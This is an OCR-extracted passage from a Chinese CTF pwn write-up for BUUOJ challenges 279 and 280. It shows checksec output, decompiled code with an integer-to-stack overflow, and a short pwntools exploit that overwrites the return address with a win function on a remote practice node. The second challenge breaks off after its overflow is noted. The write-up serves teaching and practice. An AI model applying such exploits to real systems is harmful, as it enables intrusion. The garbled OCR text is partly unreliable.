RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 69 Symbols No 0 2 ./279
int __cdecl main(int argc, const char **argv, const char **envp) { char v4[44]; // [rsp+10h] [rbp-30h] BYREF int v5; // [rsp+3Ch] [rbp-4h] BYREF __isoc99_scanf("%d", &v5); if ( v5 > 32 ) { puts("preventing buffer overflow"); v5 = 32; } my_fgets((__int64)v4, v5); return 0;
显然整数溢出，然后栈
溢出就好啦。
exp
from pwn import * r = remote('node4.buuoj.cn', 28374) win = 0x4005F4 payload = 0x38 * 'a' + p64(win) r.sendline("-1") r.sendline(payload) r.interactive()
280 cscctf_2019_qual_signal
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 67 Symbols No 0 2 ./280
int __cdecl main(int argc, const char **argv, const char **en char buf[256]; // [rsp+10h] [rbp-100h] BYREF init(argc, argv, envp); read(0, buf, 0x200uLL); return 0;
映入眼帘的是一个溢出。